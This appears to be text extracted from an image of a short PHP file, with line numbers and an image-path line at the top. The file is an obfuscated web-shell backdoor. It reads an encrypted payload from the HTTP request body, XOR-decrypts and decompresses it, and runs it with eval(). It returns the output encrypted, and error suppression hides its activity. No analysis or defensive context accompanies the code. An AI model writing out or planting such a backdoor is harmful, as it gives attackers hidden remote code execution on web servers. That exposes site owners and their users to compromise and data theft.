 1 <?php
2
3 $k="80e32263";
4 $kh="6f8af44abea0";
5 $kf="351039f4a7b5";
6 $p="0UlYyJHG87EJqEz6";
7
8 function x($t,$k)
9 » {
10 » » $c=strlen($k);$l=strlen($t);$o="";
11 » » for($i=0;$i<$l;)
12 » » » {
13 » » » » for($j=0;($j<$c&&$i<$l);$j++,$i++)
14 » » » » » {
15 » » » » » » $o.=$t[$i]^$k[$j];
16 » » » » » }
17 » » » }
18 » » » return $o;
19 » }
20
21 if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1)
22 » {
23 » » @ob_start();
24 » » @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
25 » » $o=@ob_get_contents();@ob_end_clean();
26 » » $r=@base64_encode(@x(@gzcompress($o),$k));
27 » » print("$p$kh$r$kf");
28
29 » }
30
31 ?>
32